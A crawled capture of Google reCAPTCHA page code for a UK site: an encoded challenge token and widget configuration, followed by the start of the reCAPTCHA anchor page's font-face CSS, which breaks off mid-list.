eQ8Oqw6TDnEcsUMK8w79VJMO+TxTCmMKmBcKnVMOoEXvCk8ObT8K5EyMPeUrDpcKTOMK7wpR3ETcxw6ArY8KNw6XDg8O5LsOSwoBnSw3DhETCt0RVecO7K8KOw67DiAbCtcKBP8OdW3/[base64]/XXrCusO+SxLCoRcEwpTCrsKgcwnDiX8RwqPDmcKfw5rDjsKmw44Mwop1MEQTB8Ohw6rDgjrCkXBCcz7DoMOmXMOEwqrClcKMw7bCpsKhw6bCjglFwqtLBsK9RsO+woTCnko0w7x/QMKtdMO3w7PDjcO+wo5VAsOUwpQJDMO4Lgppw4vCocONwrXDkwIbF09Nc8KFw5/DvjRmwqAfU8OHw7hdWsK+wqrCon5Fwq8lwoBFwpgIw4DComPCpMKaBFjCvhrDucKCD0jCmMOtOSfCnsKxcWIxwozCsGbDksKJCMKxQh/CmcOTw6LDscOEwp3DtEU5SnZaHcKNFk1ywppje8OAwrBgLX5Bw67CjyQlIRZmw7TDhMORGMOBw6tQw65bw58gwpzDn3Fhez9WJmtvAXDCvsO2RSwXOFLDoDLCjBvDhcKJOlNXCXgnfsKRw5vDg1lLCR48w6/CmsOLFMOMw5QTRsO0O18zOWDCrMK/OSXCiiNHeMKnw6HClsK3EMKfJ8OSDA3DisO6woDDgSPDmjh4R8KFw7TCrsOzw5wDwpsYw73CjBLDnjIsWcO8wqHDgsOVcy5FXsKIw4prwrLDpF/CqcKsdGQJwolhwo1jEMKZFyJPacOkT8K8wqDCuQM3wrsewpjCnEEFw598wr/Dh8KPJMKtw6/DlnZHw7sPahI0w6nCusKbwr7DqsOAAXjCuDjCiMKnXl0TCFDClMK+KsOFDBgxIlktMXDCpcO2HEdWPFN2wr3Drg/DrMKXw6cewrzDol1hwopNw5NIRC3DpMOhEsKpwoTCkMOSZMK9D8OpMEo4PjR8PzJUw6/DpmnCkXsuNhPDocKsPkPDtcKAbHTCll8hRsKQWwvDhsKSwpLDv1k0IMK/TcOWwqkPwoHCv8OERR8wwr/Cs8O1w7UIZD7Cs8O0w5BSw7vDkcO8DMO1eSB8wrfCvcOhw49/wpfCnk3ChwkKdcO0wrE/HEc3HsKWesOLwoLDk8KLw4HDmsKrw6JEwoLCssOkNMOPF8O9QDfChsONw7p7wpUPwrQdYw/CmwnCqChYPcOGGnbDi8OXdcK3UCvCq8OPWMK6fXTDh8K/cwTCrQHDkMK4IMKxJhPDgsKbQk8UcTdZdsOXFwk/w4hwBsKGw45ew5TCt14IwrnCocOTw7zDqsK3SMKlaithHhAHKjrDgMOpZnZOIsOmRlLCtMOPw4zDimpOw7rCscOMGwpfwo5DEcKoQMOGWwnCs8OHwpM/[base64]/Y8K9wo7CrcKgRcOEa8KnwqvCkhsmU8KWbR/[base64]/Cl8Ohw5/DjmnCgcKOwrI2KXTChMKAEcKxfl4sw7UnwrPDh8KhwpLClMOtw41LCsKbw41lf8K7DH59NTPCl2XDlwnDi8K1w7nCssOgw5DDlgofOMKuTy/DkcO1wp8sADXDjFvDsADDncKEwovCt8OWw5JvaWvComHDvGd8DMK7w77DiSrCoGDCh1BwAMOEwqktDwQuNcKQwrMJw7/CssOgw4N+wqTDpikiwqzCgC3Cu8KJwphHZQXCjQrDgl7CnTTDvsO0wrBQwqDCglJzFsK2Ty3DjlFRIBnDonLDk8K3w5fCoMODw4PDki/CpABPZcOcw5XCj8OpbMKHw41RwozDo8KdwqpXwpEMwrRSKcOdwpRKdsKHwo4ww51OT8Ksw7Rkw6jDtHFDwqnDvMKnf1fCtSBsFyXCnsKqQcOKw5zCr8OowpMfRV/DusOMw6PCtcKDeMKmAQLCtldPw6Axw4rCq8KTw5nCssKiZcOnw7hbwrJ6wrjCoMO9PVxWam99wqpgwoMfwonCisKCw5/DpQbDpUrCssKJVAnCt8OWGMO4XcOOHcKIdCPCoMKdwpQ6w4fCnmd1RADCpcK4wqdxX8KSM1PCsxjCtE8uw5snfwxIwqdoO8OJA33CuyzCksKiw5l/wp0fw7LCm1/DjcKCwoN8wpADwqZtwqcUSnnCrMK5w5p2HMK/H8K/[base64]/DvmZDQTcSPDlTb8O4wr8sH8ONw5Bgw4/[base64]/CgC0JOMKPw4nCncKALsOJw5HDlMOken0YesO9F8OAwqXCk1bDjMKJX3fCssOpcT7Cm8OedCluwqoewr0xwoDCqW3CrMOlw6gxe8OpScOTMcOOUcOyXcO/V8K1E8KqwooewpAdwqMfwoEHdMK+V3zCncK4QTk+Yz8gCcONYMO3GMKuwp8WYEfCkknCmWbDs8Ozw51GYRfDl8KkwrzCnMOnwpXCsMKPw4h/XMKuEh4Qwp/CjsOtRivCu15zScKIDEPDg8K8wrRIBsKjwpxHw5/Do8O0FiUSw7zCv8O3Oltqw5zCjhTCl1fDkcKZV8OaJStOw4fDmzvDhgDDhAo4w6MCPsO2wo/[base64]/Cr8KmCcOYw5bDkMOPw7jDl8KYwpvCi00TwqU5fMKjwpMUw6pewp7DoVrDrMOeSH3CjcKUJS3DpMOGRSEiIMOGFMKdwrXCjMK2w6zDsX5PHxTDo8O/[base64]/wpsHwovDjcKmwrEoQlDCkcK/wpcUwoUSaMOEIcKawozDgCETMMOiH8KHwq/CmsOxSXxowonDpl/DvHTCjDZ4NHcnDDLDmcO6ISYmwqfCiR7CqEjCt8KYwoTDu8KMUTvCiBfCuCR0Vk/ClAHCgSLCp8KxNQ7Du8K3w4bDh1Vdw7Byw6DCpgXCncKqPMOmw4XDvcOiwpDCmQVnw4HDhw1rw7/Co8Oewo/CgW9HwpXCllzCrMKYPMKiwq/[base64]/[base64]/[base64]/DisKSw6BseEcxwpfCsFDDrcKvf2N0QcOKTC9kw5vDhMOrwpzDsGoHwp4HwoF3w4fDmsKIPmIXwoPDs8KjUcOmw6djDHPCq8OjEHIVw7AiHcK6wofDvWbDkWHCg8KbB13DqsKiwrXDtsKnNV/CjcOQwoIfdlLDmsK1wrpKw4fDk18gE3/[base64]/Cu0DDu8OKw55Dw5k1w7YSYAXDkcONwrJJQE5WwpDCtwbCvsOcIMKvXcOAwoTCkjJkAElBXzHClHbDsTzCrGfDmVZ3SxU5LsKtWyTDgEXCr2rDosK7w5/Dq8OlNsKiw6MPAsO9a8O+wq3DgDvDlTxPYcObwoEBX30Lfz0HHMOUHVrDk8OWwoRlw7gKw6dZPjzCmAfCi8OXwo/Cv1wWwpLCjQdzwp7Ds17DmFMrD2bCjcK9w7TClsOnwoJuw7vDvyvCpcOcwq7Cn2vCij7CqMOLSkh0RsOOwoV/wrrDhkBrw5hVwqpFHsOFw6sWbiHCgcKZwpBnwqUzO8OCEcKlwpZKwqM/wpVbw6LDjTXDsMOBE3vDviZOw4zDnMOdw4FtCTnDvcK9w6VrwrJ5axHCokFow6rChnQNwo0zw5nCvhDCu8KHfwQDwq40wrlqc8OLw4h7w4XDo8KtBTQxfxgnRjReOzHDqsKKFn53w6rDgcO+w6DDtsOBw4pOw7PCh8Ouw4zDn8OFD2Juw4BYH8Otw7/DlwnCpsOcw4gjwqBNLcOTE8K2bGvDv8Knw4zDp1cXYyFswocHD8KEw4bCgMKlYktcw6B2DsOkIm3DhcKSwrR/PsOWLUPDhMOOWMK4CE95EsKTEjU7DgwpwqrDsMOfKsKIwrFZZSTChWzCgsKlaV0bwqsUKcOWEjPDkMKeVhRBw6fDg8KxBk1UOcKowo8IaQl8IsKHZFfDu17Dky4iSEbDvHgDw4Jzw78/[base64]/Dv37DocOpwo4OwqNaICluwpHCixtrBXJaYMKSw6fDjg/DrMOFBcOBVyFSfDrCqBrCoMOgw5DChTfCh8KTMsK2w6UOw4DDtsKSw5xWD8OfPcOfw63CrgVQAwXDoCjCvTXDscKoZcO9BSsnw7hZE1bDr8KjPcKbw48Jwq8Xw5E4wpnDicKFwrLCp2kNHX/Dl8Oiw4DDt8ORwrnDhHJ7w5R5w4TDsV7CocKCccKZwrPDssKZUsOIbnxjK8OSw4/CjCPDmMOTZsKtw6d5wq87wqPDpsOJw4HDjWbCgMKeLsKxwqjCpcOUM8KHwr0Cwr8QwrNnBcO3w55qwqgYZ1fCqB3DhsOQSsOKw73DrlTCnxNfd2zDjMOlw6vDhMOTw7TCnMOjwrPDoiPDmkA/wo0Rw4zDv8Kyw73DmcKKwozChS/DpMODNX5raXpSw7PCpBXDnsKyL8OdBMOvw43Cs8OuFMKjw57CpljDnsOuNcOkJRPDn10Ywr13wqsia8OmwqLDpDAHwoUMHzRWw4bCpGDCi8OKB8Oxw5/CrngECn7Djzh2NBTDj1Rgw7cpbMOewo9iYsKFwp8kwp0mB8KUL8Kqw53DnsKhwpIBDiXDlkPCv28jR3Yqw4I3w5XChsOGw5gdeMKPw6/Cug/DnATDsnHDgMKvwqdsw4bDpMOgb8OANMK2wrE/[base64]/[base64]/HMK1wphuw7Rkw7kSw67DnFMfwqY2GxJ+BMKyT8ONwoXDtV4QS8OAOXJgJWBLLBw5w6jCncKxw7AMw6JKSG88R8KswrJww7AGwonChAdBw4HChG0AwqjDgDc3Hgw3aSdzYyZDw6AzTsKCTsKuEkzDpWLChcKiw509YArCi2VLwr/CosKNwrLDk8KmwofDssOJw7Exwq7CvgzCgw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://allchemists.co.uk:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ZcncgB81WnCBdej9KsJy2H7TPp4XyfVILkAS7vred/I\\u003d\x22,0,0,null,1,1768785128556,0,0,[171],null,[94,138,142,9],\x22RC-fbSuHO3NbgzMpw\x22,null,null,null,null,null,\x220dAFcWeA5OGDPxF60mM5-IS8rSCBil4818ctQa7NBZKVG1G3kUo3YK8krSQwVcNgR9m81kBStQhIu73gwtxaMVCHtxdmyf05BWnA\x22,1768867928447]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv&co=aHR0cHM6Ly9hbGxjaGVtaXN0cy5jby51azo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=c5fmc0ochvaa
body_size: 49120
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, 